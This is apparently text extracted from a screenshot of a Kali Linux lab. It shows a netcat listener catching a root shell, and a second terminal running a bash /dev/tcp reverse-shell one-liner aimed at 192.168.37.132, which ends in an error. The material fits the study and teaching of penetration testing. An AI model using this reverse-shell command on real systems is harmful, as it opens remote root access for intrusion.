 File Actions Edit View Help
root@kali: ~/dnscat2
root@kali:~/dnscat2# nc -lvp 1024
listening on [any] 1024 ...
192.168.37.131: inverse host lookup failed: Unknown host
connect to [192.168.37.132] from (UNKNOWN) [192.168.37.131] 34320
whoami
root
uname -a
Linux su 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64 GNU/Linux
socket_
root@su: ~
File Edit View Search Terminal Help
root@su:~# 0<&196;exec 196<>/dev/tcp/192.168.37.132/1024; sh <&196 >&196 2>&196
bash: 196: Bad file descriptor